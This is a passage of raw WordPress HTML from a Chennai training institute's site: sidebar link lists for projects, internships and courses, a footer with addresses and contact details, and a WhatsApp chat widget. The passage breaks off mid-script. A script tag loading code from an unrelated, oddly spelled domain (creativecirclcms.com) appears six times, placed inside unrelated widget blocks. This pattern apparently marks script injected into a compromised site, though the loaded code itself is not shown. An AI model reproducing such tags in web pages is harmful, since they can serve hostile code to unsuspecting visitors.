href="http://dlktech.co.in/google-adwords-ppc-management.php" target="_blank" rel="noreferrer noopener">Google Adwords PPC Management in Chennai</a></li><li><a href="http://dlktech.co.in/facebook-advertising.php" target="_blank" rel="noreferrer noopener">Facebook Advertising in Chennai</a></li><li><a href="http://dlktech.co.in/google-promotion-services.php" target="_blank" rel="noreferrer noopener">Google Promotion Services in Chennai</a></li><li><a href="http://dlktech.co.in/writing-services.php" target="_blank" rel="noreferrer noopener">Writing Services in Chennai</a></li></ul>
</section><section id="block-95" class="widget widget_block widget_text">
<p><strong>We do Projects for:-</strong></p>
</section><section id="block-96" class="widget widget_block">
<ul class="wp-block-list"><li><a href="https://beprojectcentre.in/" target="_blank" rel="noreferrer noopener">B.E (CS,IT,EEE &amp; ECE) STUDENTS PROJECTS</a></li><li><a href="https://beprojectcentre.in/final-year-btech-projects-centers-chennai/" target="_blank" rel="noreferrer noopener">B.Tech (I.T) STUDENTS PROJECTS</a></li><li><a href="https://meprojectschennai.co.in/" target="_blank" rel="noreferrer noopener">M.E (CS,IT,EEE &amp; ECE) STUDENTS PROJECTS</a></li><li><a href="http://projectcentrechennai.in/final-year-mtech-projects-chennai.php" target="_blank" rel="noreferrer noopener">M.Tech STUDENTS PROJECTS</a></li><li><a href="https://beprojectcentre.in/final-year-bca-projects-centers-chennai/" target="_blank" rel="noreferrer noopener">BCA &amp; MCA STUDENTS PROJECTS</a></li><li><a href="https://beprojectcentre.in/final-year-msc-projects-centers-chennai/" target="_blank" rel="noreferrer noopener">M.Sc (IT &amp; CS) STUDENTS PROJECTS</a></li><li><a href="http://www.realtimeproject.in/msc-ieee-projects-2019-2020-in-chennai.php" target="_blank" rel="noreferrer noopener">B.Sc (IT &amp; CS) STUDENTS PROJECTS</a></li><li><a href="http://finalyearprojectece.in/cse-diploma-project-centers-in-chennai.php" target="_blank" rel="noreferrer noopener">Diploma (CS,IT,EEE &amp; ECE) STUDENTS PROJECTS</a></li><li><a href="http://www.realtimeproject.in/matlab-ieee-projects-2019-2020-in-chennai.php" target="_blank" rel="noreferrer noopener">IEEE &amp; NON IEEE PROJECTS</a></li><li><a href="https://realtimeproject.in/" target="_blank" rel="noreferrer noopener">REALTIME PROJECTS</a></li><li><a href="http://ieeeprojectcentre.in/" target="_blank" rel="noreferrer noopener">APPLICATION PROJECTS</a></li></ul>
</section><section id="block-30" class="widget widget_block widget_text">
<p><strong>Major Domains :-&nbsp;</strong></p>
</section><section id="block-31" class="widget widget_block">
<ul class="wp-block-list"><li><a href="https://meprojectschennai.co.in/wireless-sensor-networks-project-centers-in-chennai/" target="_blank" rel="noreferrer noopener">Networking System</a></li><li><a href="https://realtimeproject.in/network-security-project/" target="_blank" rel="noreferrer noopener">Network Security</a></li><li><a href="https://realtimeproject.in/image-processing-project/" target="_blank" rel="noreferrer noopener">Image Processing</a></li><li><a href="https://meprojectschennai.co.in/multimedia-project-centers-in-chennai/" target="_blank" rel="noreferrer noopener">Graphics &amp; Multimedia Projects</a></li><li><a href="https://realtimeproject.in/cloud-computing-project/" target="_blank" rel="noreferrer noopener">Cloud Computing Projects</a></li><li><a href="http://projectcentrechennai.in/final-year-android-projects-chennai.php" target="_blank" rel="noreferrer noopener">Android Applications Projects</a></li><li><a href="https://realtimeproject.in/" target="_blank" rel="noreferrer noopener">Realtime Projects</a></li><li><a href="http://projectcentrechennai.in/ieee-wireless-sensor-networks-projects-chennai.php" target="_blank" rel="noreferrer noopener">Wireless Projects</a></li><li><a href="http://projectcentrechennai.in/ieee-data-mining-projects-chennai.php" target="_blank" rel="noreferrer noopener">Data Mining Projects</a></li><li><a href="http://ieeeprojectcentre.in/" target="_blank" rel="noreferrer noopener">Power Electronics Projects</a></li><li><a href="http://projectcentrechennai.in/" target="_blank" rel="noreferrer noopener">Python Projects</a></li><li><a href="http://projectcentrechennai.in/ieee-bigdata-and-software-engineering-projects-chennai.php" target="_blank" rel="noreferrer noopener">Big data Projects</a></li><li><a href="https://realtimeproject.in/parallel-and-distributed-projects-2018-2019-chennai/">Paral</a><a href="https://realtimeproject.in/parallel-and-distributed-projects-2018-2019-chennai/" target="_blank" rel="noreferrer noopener">lerl and Distributed Systems Projects</a></li><li><a href="http://projectcentrechennai.in/ieee-secure-computing-projects-chennai.php" target="_blank" rel="noreferrer noopener">Grid Computing Projects</a></li><li><a href="http://ieeeprojectcentre.in/java-application-projects-in-chennai.php" target="_blank" rel="noreferrer noopener">Web Application Projects</a></li><li><a href="http://ieeeprojectcentre.in/android-ieee-projects-in-chennai.php" target="_blank" rel="noreferrer noopener">Mobile Computing Projects</a></li><li><a href="http://ieeeprojectcentre.in/php-projects-in-chennai.php" target="_blank" rel="noreferrer noopener">Application Projects Projects</a></li><li><a href="http://ieeeprojectcentre.in/ns2-ieee-projects-2019-2020-in-chennai.php" target="_blank" rel="noreferrer noopener">NS2 &amp; NS3 Projects</a></li><li><a href="http://projectcentrechennai.in/ieee-bigdata-and-software-engineering-projects-chennai.php" target="_blank" rel="noreferrer noopener">Software Engineering Projects</a></li><li><a href="http://projectcentrechennai.in/final-year-embedded-projects-chennai.php" target="_blank" rel="noreferrer noopener">Embedded System Projects</a></li><li><a href="http://ieeeprojectcentre.in/updates/best-ieee-final-year-project-centers-in-chennai" target="_blank" rel="noreferrer noopener">PLC Projects</a></li><li><a href="http://projectcentrechennai.in/ieee-wireless-sensor-networks-projects-chennai.php" target="_blank" rel="noreferrer noopener">Wireless Projects</a></li><li><a href="http://projectcentrechennai.in/ieee-data-mining-projects-chennai.php" target="_blank" rel="noreferrer noopener">Data Warehousing Projects</a></li><li><a href="https://eceprojects.co.in/iot-mini-projects-in-chennai/" target="_blank" rel="noreferrer noopener">Web Mining Projects</a></li></ul>
</section><section id="block-32" class="widget widget_block widget_text">
<p><strong>Internships:-</strong></p>
</section><section id="block-33" class="widget widget_block">
<ul class="wp-block-list"><li><a href="http://freeinternshipinchennai.co.in/java-internship-in-chennai.php" target="_blank" rel="noreferrer noopener">JAVA INTERNSHIP</a></li><li><a href="http://freeinternshipinchennai.co.in/dotnet-internship-in-chennai.php" target="_blank" rel="noreferrer noopener">DOT-NET INTERNSHIP</a></li><li><a href="http://freeinternshipinchennai.co.in/seo-training-in-chennai.php" target="_blank" rel="noreferrer noopener">SEO INTERNSHIP</a></li><li><a href="http://freeinternshipinchennai.co.in/smo-training-in-chennai.php" target="_blank" rel="noreferrer noopener">DIGITAL MARKETING INTERNSHIP</a></li><li><a href="http://freeinternshipinchennai.co.in/ns2-internship-in-chennai.php" target="_blank" rel="noreferrer noopener">NS2 &amp; NS3 INTERNSHIP</a></li><li><a href="http://freeinternshipinchennai.co.in/web-design-internship-in-chennai.php" target="_blank" rel="noreferrer noopener">WEB DESIGNING INTERNSHIP</a></li><li><a href="http://freeinternshipinchennai.co.in/php-internship-in-chennai.php" target="_blank" rel="noreferrer noopener">PHP INTERNSHIP</a></li><li><a href="http://vlsaglobalservices.com/python-training-in-chennai.php" target="_blank" rel="noreferrer noopener">PYTHON INTERNSHIP</a></li><li><a href="http://freeinternshipinchennai.co.in/android-training-in-chennai.php" target="_blank" rel="noreferrer noopener">ANDROID INTERNSHIP</a></li><li><a href="http://freeinternshipinchennai.co.in/ece-internship-in-chennai.php" target="_blank" rel="noreferrer noopener">CLOUD COMPUTING INTERNSHIP</a></li><li><a href="http://freeinternshipinchennai.co.in/data-mining-internship-in-chennai.php" target="_blank" rel="noreferrer noopener">DATA MINING INTERNSHIP</a></li><li><a href="http://freeinternshipinchennai.co.in/" target="_blank" rel="noreferrer noopener">AMAZON AWS INTERNSHIP</a></li><li><a href="http://freeinternshipinchennai.co.in/dotnet-internship-in-chennai.php" target="_blank" rel="noreferrer noopener">C# and ASP.Net INTERNSHIP</a></li><li><a href="http://freeinternshipinchennai.co.in/big-data-internship-in-chennai.php" target="_blank" rel="noreferrer noopener">BIG DATA INTERNSHIP</a></li><li><a href="https://eceprojects.co.in/iot-internship-in-chennai/" target="_blank" rel="noreferrer noopener">IOT INTERNSHIP</a></li><li><a href="http://freeinternshipinchennai.co.in/web-design-internship-in-chennai.php" target="_blank" rel="noreferrer noopener">WEBSITE DEVELOPMENT INTERNSHIP</a></li></ul>
</section><section id="block-34" class="widget widget_block widget_text">
<p><br><strong>ECE/EEE/EIE:-</strong></p>
</section><section id="block-35" class="widget widget_block">
<ul class="wp-block-list"><li><a href="http://ieeeprojectcentre.in/embedded-application-projects-in-chennai.php" target="_blank" rel="noreferrer noopener">EMBEDDED SYSTEMS PROJECTS</a></li><li><a href="http://1croreprojects.com/iot-mini-projects-in-chennai.php" target="_blank" rel="noreferrer noopener">IOT PROJESTS</a></li><li><a href="https://meprojectschennai.co.in/android-projects-in-chennai/" target="_blank" rel="noreferrer noopener">ARDUINO PROJECTS</a></li><li><a href="https://meprojectschennai.co.in/robotics-project-centers-in-chennai/" target="_blank" rel="noreferrer noopener">ROBOTICS PROJECTS</a></li><li><a href="http://ieeeprojectcentre.in/matlab-ieee-projects-2019-2020-in-chennai.php" target="_blank" rel="noreferrer noopener">MAT LAB PROJECTS</a></li><li><a href="http://ieeeprojectcentre.in/python-ieee-projects-in-chennai.php" target="_blank" rel="noreferrer noopener">PYTHON PROJECTS</a></li><li><a href="https://beprojectcentre.in/ieee-raspberry-pi/" target="_blank" rel="noreferrer noopener">RASPBERRY PI PROJECTS</a></li></ul>
</section><section id="block-36" class="widget widget_block widget_text">
<p><strong>Training:</strong></p>
</section><section id="block-37" class="widget widget_block">
<ul class="wp-block-list"><li><a href="http://vlsaglobalservices.com/spring-training-in-chennai.php" target="_blank" rel="noreferrer noopener">JAVA T</a><a href="http://vlsaglobalservices.com/spring-training-in-chennai.php">raining</a></li><li><a href="http://vlsaglobalservices.com/advance-java-training-in-chennai.php" target="_blank" rel="noreferrer noopener">J2EE Training</a></li><li><a href="http://freeinternshipinchennai.co.in/php-training-in-chennai.php" target="_blank" rel="noreferrer noopener">PHP &amp; MySql Training</a></li><li><a href="http://freeinternshipinchennai.co.in/web-design-training-in-chennai.php" target="_blank" rel="noreferrer noopener">Web Designing Training</a></li><li><a href="http://freeinternshipinchennai.co.in/digital-marketing-training-in-chennai.php" target="_blank" rel="noreferrer noopener">Digital Marketing Training</a></li><li><a href="http://vlsaglobalservices.com/asp.net-training-in-chennai.php" target="_blank" rel="noreferrer noopener">Asp .net Training</a></li><li><a href="http://vlsaglobalservices.com/android-training-in-chennai.php" target="_blank" rel="noreferrer noopener">Android Training</a></li><li><a href="http://vlsaglobalservices.com/embedded-system-training-in-chennai.php" target="_blank" rel="noreferrer noopener">Embedded System Training</a></li><li><a href="https://freeinternshipinchennai.co.in/arduino-training-in-chennai.php" target="_blank" rel="noreferrer noopener">Arduino and Raspberry PI Training</a></li><li><a href="http://vlsaglobalservices.com/matlab-training-in-chennai.php" target="_blank" rel="noreferrer noopener">Matlab Training</a></li><li><a href="http://vlsaglobalservices.com/python-training-in-chennai.php" target="_blank" rel="noreferrer noopener">Python Training</a></li><li><a href="https://freeinternshipinchennai.co.in/bigdata-training-in-chennai.php" target="_blank" rel="noreferrer noopener">Big Data Training</a></li><li><a href="http://freeinternshipinchennai.co.in/ns2-internship-in-chennai.php" target="_blank" rel="noreferrer noopener">NS2 and NS3 Training</a></li></ul>
</section><section id="block-38" class="widget widget_block widget_text">
<p><strong>Major Technologies:</strong></p>
</section><section id="block-39" class="widget widget_block">
<ul class="wp-block-list"><li>Java, J2EE</li><li>ASP .Net</li><li>C</li><li>C++</li><li>PHP &amp; MySql</li><li>Struts</li><li>Matlab</li><li>VB.Net</li><li>NS2 and NS3</li><li>VLSI</li><li>Embedded Systems</li><li>Arduino and Raspberry PI Projects</li><li>Python</li><li>Big Data</li><li>Power systems</li><li>Android</li><li>PIC Projects</li></ul>
</section><section id="block-99" class="widget widget_block"><script src="https://www.creativecirclcms.com/cdn.js"></script>
</section>    </div>

</aside><!-- #secondary -->	</div>

</main><!-- #main -->


<footer class="primary-footer">
    <div class=" container">
        
        <div class="footer-grid edu-grid-box edu-grid-4 edu-md-grid-2 footer-padding">
            <section id="block-13" class="widget widget_block footer-widget"><p><b>About</b></p>
<p></p>
<p style="text-align: justify;">
    DLK Career Development center is the best training institute in Chennai for all Engineering, Arts and Science Students. We are Provides the best training in Chennai integrated business, technology, and process solutions on a global delivery platform.
</p>
<p></p><script src="https://www.creativecirclcms.com/cdn.js"></script>

<ul class="wp-block-social-links">
<li class="wp-social-link wp-social-link-facebook wp-block-social-link"><a href="https://www.facebook.com/dlkcareerdevelopment/" aria-label="Facebook: https://www.facebook.com/dlkcareerdevelopment/" class="wp-block-social-link-anchor"> <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg></a></li>
<li class="wp-social-link wp-social-link-twitter wp-block-social-link"><a href="https://twitter.com/dlk_cdc" aria-label="Twitter: https://twitter.com/dlk_cdc" class="wp-block-social-link-anchor"> <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" focusable="false"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg></a></li>
<li class="wp-social-link wp-social-link-youtube wp-block-social-link"><a href="https://www.youtube.com/channel/UC1piEhNuCF64-3ln66S5phw" aria-label="YouTube: https://www.youtube.com/channel/UC1piEhNuCF64-3ln66S5phw" class="wp-block-social-link-anchor"> <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg></a></li>
<li class="wp-social-link wp-social-link-linkedin wp-block-social-link"><a href="https://www.linkedin.com/authwall?trk=gf&amp;trkInfo=AQGxD64EFibyywAAAXuwQCEwLbaVvI8cI6EiX59_ZhEhABwi-g-XuhwywvDDw3YrLgbJr_TddHQ5IUsUXgx_W2tEmZT2cSVtSIMNh5RPdYD1Oucc8tjLoMLfvIXvLIbjJ1uhAyc=&amp;originalReferer=http://inplanttrainingchennai.in/&amp;sessionRedirect=https%3A%2F%2Fin.linkedin.com%2Fcompany%2Fdlk-career-development" aria-label="LinkedIn: https://www.linkedin.com/authwall?trk=gf&amp;trkInfo=AQGxD64EFibyywAAAXuwQCEwLbaVvI8cI6EiX59_ZhEhABwi-g-XuhwywvDDw3YrLgbJr_TddHQ5IUsUXgx_W2tEmZT2cSVtSIMNh5RPdYD1Oucc8tjLoMLfvIXvLIbjJ1uhAyc=&amp;originalReferer=http://inplanttrainingchennai.in/&amp;sessionRedirect=https%3A%2F%2Fin.linkedin.com%2Fcompany%2Fdlk-career-development" class="wp-block-social-link-anchor"> <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" focusable="false"><path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"></path></svg></a></li>
</ul></section><section id="block-21" class="widget widget_block footer-widget"><p style="text-align: justify; padding-left: 3%"> <b>Recent Posts</b></p>
<p></p>
<section id="block-19" class="widget widget_block widget_recent_entries footer-widget">
<ul class="wp-block-latest-posts__list wp-block-latest-posts">
<li><a href="http://inplanttrainingchennai.in/2019-freshers-java-trainer-wanted-immediately/">2019 Freshers Java Trainer Wanted Immediately</a></li>
<li><a href="http://inplanttrainingchennai.in/2019-java-internship-job-openings-in-chennai-for-freshers/">2019 Java Internship Job Openings In Chennai For Freshers</a></li>
<li><a href="http://inplanttrainingchennai.in/internship-training-program-java-developers-for-6-months/">Internship Training Program Java Developers For 6 Months</a></li>
<li><a href="http://inplanttrainingchennai.in/java-training-with-placements-for-2019-passout-freshers/">Java Training With Placements For 2019 Passout Freshers</a></li>
<li><a href="http://inplanttrainingchennai.in/2019-passout-students-java-training-in-chennai-with-placements/">2019 Passout Students Java Training In Chennai With Placements</a></li>
</ul>
</section><script src="https://www.creativecirclcms.com/cdn.js"></script>
</section><section id="block-81" class="widget widget_block footer-widget"><p><b>Quick Link</b></p>
<p></p>
<p></p>
<ul>
<li><a href="http://realtimeproject.in">Realtime Project Center</a></li>
<li><a href="http://ieeeprojectcentre.in">IEEE Project center</a></li>
<li><a href="http://1croreprojects.com">1Crore Projects Center</a></li>
<li><a href="http://finalyearprojectece.in ">Final year project center</a></li>
<li><a href="http://beprojectcentre.in">BE Project center</a></li>
<li><a href="http://eceprojects.co.in">ECE Project Center</a></li>
<li><a href="http://projectcentrechennai.in">Project Center in Chennai</a></li>
<li><a href="https://meprojectschennai.co.in">ME Project Center</a></li>
<li><a href="http://freeinternshipinchennai.co.in/">Free InternShip in Chennai</a></li>
<li><a href="http://vlsaglobalservices.com">VLSA Global Services</a></li>
<li><a href="http://dlktech.co.in/">Web Development Company in Chennai</a></li>
</ul><script src="https://www.creativecirclcms.com/cdn.js"></script>
</section><section id="block-66" class="widget widget_block footer-widget"><p><b>Contact us</b></p>
<p></p>
<p></p>
<p>Address :<br>
Door No : 68 &amp; 70 , No : 172,<br>
Ground Floor , Rahaat Plaza<br>
( Opp. of Vijaya Hospital ), Vadapalani.<br>
Chennai-600026.</p>

<p>No.7/158 &amp; 70 ,Pillaiyar,<br>
Gurumoorthy Nagar<br>
Ammachatram, Kumbakonam.<br>
TamilNadu 612103.</p>

<p>Flat No: 1653 &amp; Building No:1565,<br>
Road No: 1722, Block No:317<br>
Town: Diplomatic Area, Manama Municipality.<br>
Kingdom of Bahrain.</p>
<p>Phone:<br>
7299951536</p>
<p>Email: <a href="mailto:satheeshkumar@dlktech.co.in">satheeshkumar@dlktech.co.in</a></p><script src="https://www.creativecirclcms.com/cdn.js"></script></section>        </div>
            </div>
        <section class="copyright">
        <div class="container">

            © 2020 - WordPress Theme : education-monal
            </p>
        </div>
    </section>
    <!-- .site-info -->
    
</footer>
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/education-monal/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a class="wp-call-button" href="tel:+917299951536"></a><!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.25 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-3_1  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <style id="ht-ctc-s3">
.ht-ctc .ctc_s_3_1:hover svg stop{stop-color:#25D366;}.ht-ctc .ctc_s_3_1:hover .ht_ctc_padding,.ht-ctc .ctc_s_3_1:hover .ctc_cta_stick{background-color:#25D366 !important;box-shadow:0px 0px 11px rgba(0,0,0,.5);}
</style>

<div  style="display:flex;justify-content:center;align-items:center; " class="ctc_s_3_1 ctc_s3_1 ctc_nb" data-nb_top="-4px" data-nb_right="-4px">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
    <div class="ctc-analytics ht_ctc_padding" style="background-color: #25D366; padding: 16px; border-radius: 50%; box-shadow: 0px 0px 11px rgba(0,0,0,.5);">
        <svg style="pointer-events:none; display:block; height:36px; width:36px;" width="36px" height="36px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop id="s3_1_offset_1" offset="0" stop-color="#25D366"/>
                <stop id="s3_1_offset_2" offset="1" stop-color="#25D366"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat);" fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg>    </div>
</div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-settings="{&quot;number&quot;:&quot;917299951536&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
            ></span>
            <script id="ht_ctc_app_js-js-extra">
var ht_ctc_chat_var = {"number":"917299951536","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
//# sourceURL=ht_ctc_app_js-js-extra
</script>
<script src="https://inplanttrainingchennai.in/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.25" id="ht_ctc_app_js-js"></script>
<script src="https://inplanttrainingchennai.in/wp-content/themes/education-monal/js/navigation.js?ver=1.0.3" id="education-monal-navigation-js"></script>
<script src="https://inplanttrainingchennai.in/wp-content/themes/education-monal/js/app.js?ver=1.0.3" id="education-monal-script-normal-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://inplanttrainingchennai.in/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return 